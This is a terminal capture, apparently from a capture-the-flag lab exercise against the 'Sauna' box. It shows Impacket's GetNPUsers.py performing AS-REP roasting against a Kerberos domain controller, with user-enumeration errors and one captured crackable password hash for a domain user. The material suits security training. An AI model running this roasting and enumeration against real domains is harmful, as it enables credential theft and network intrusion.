 sif0@kali:~/htb/boxes/Sauna-10.10.10.175$ /opt/impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile users1.txt -dc-ip 10.10.10.175
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:2f9ab10928a88936ce2f1fee5d19024b$5daa68b8aceb597e56e47bcaab35552358fbd7da6c0ffe8d44fad7cfda8c70c65de884b9933d30496c06b9382b065bf604
0d4b1b53f3f30ef6a1c2b5c1b761d17735eeb6181425236db5ddf41f8ea5b6cdf2d0939190dbd38b713eba4eba3f540dfe9ea1e1bcce4200dd8e6af9cc63cc865888b7d33abe5d14a47b9ac925d0d7516eece03302e640c
f76fc05b0924fe23be038293ae02005a4a1a8349171c6487a7b96ee61a01ef958262060f061b305439c8112809c6a219cbedd62a23741a3d0f73185258e6c58680f1424d21fb592cdad10085ffd65daaf227780131353f5
c48444b899131cfec73be703230baff1ae263295dd252c573bca9dbdb16d66fe
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)